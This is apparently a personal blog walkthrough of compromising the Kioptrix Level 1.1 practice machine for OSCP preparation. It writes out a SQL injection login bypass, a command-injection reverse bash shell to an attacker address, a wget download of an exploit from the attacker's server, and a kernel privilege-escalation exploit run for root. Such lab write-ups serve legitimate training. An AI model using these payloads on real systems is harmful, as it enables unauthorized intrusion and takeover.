Kioptrix Level 1.1 is a vulnerable machine found on the NetSecFocus Trophy Room list which I have been using as preparation for the OSCP. Below is a walkthrough to compromise this machine.
First, after downloading and importing the machine into VMware, I had to figure out the IP address of the machine. I used netdiscover -i eth0 until I came across the IP of this machine.



Next, I ran threader3000 and let it run it’s suggested nmap scan to enumerate the open ports.
Let’s take a look at the websites on ports 80 and 443 to start. The same site comes up asking you to login both over http and https.

We know mysql is running on port 3306 based on nmap, so let’s try to use basic SQL injection to see if we can bypass authentication. For the username I entered admin and for the password I entered ’ or 1=1 – -
This allowed me to bypass authentication and leads me to a screen that allows me to ping a machine on the network.


Let’s enter the following and see what happens: 127.0.0.1;whoami. This causes another tab to open up, where it shows the results of pinging localhost along with the user on the last line (apache). This confirms that this is open to command injection!

Open up a new terminal window from your attacker pc and run nc -nvlp 4444 to start a listener on port 4444.

Go back to your web browser, close the newly opened tab with the ping/whoami output, and go back to the admin web console. Enter 127.0.0.1;bash -i >& /dev/tcp/[attacker ip]/4444 0>&1 and click on submit.
Once submitted, look at your terminal with the netcat listener, you should have a reverse bash shell.

Running whoami shows that you are the apache user. Running uname -a shows that this is using Linux Kernel 2.6.9-55.EL on an i386 platform.

On another terminal window on your attacker pc, run searchsploit 2.6.x, and you will find a Local Privilege Escalation exploit as shown below:

Let’s run searchsploit -m 9545 to make a copy of this script in our current directory and run python3 -m http.server to serve up a python HTTP server.
From your apache shell on the victim computer, run cd /tmp followed by wget http://[attacker ip]:8000/9545.c
Next, run cat 9545.c and look at the comments, you will see a section on how to compile this exploit.

To compile this exploit, run gcc -Wall -o 9545 9545.c, as the filename we’re using is 9545.c instead of linux-sendpage.c. This will create an executable called 9545 in the /tmp folder.

As you can see, this compiled as 9545 and is executable. run ./9545 and you should end up with a root shell!
That’s it! There wasn’t any flags I could find like in Level 1, so I don’t believe there is one present on this box.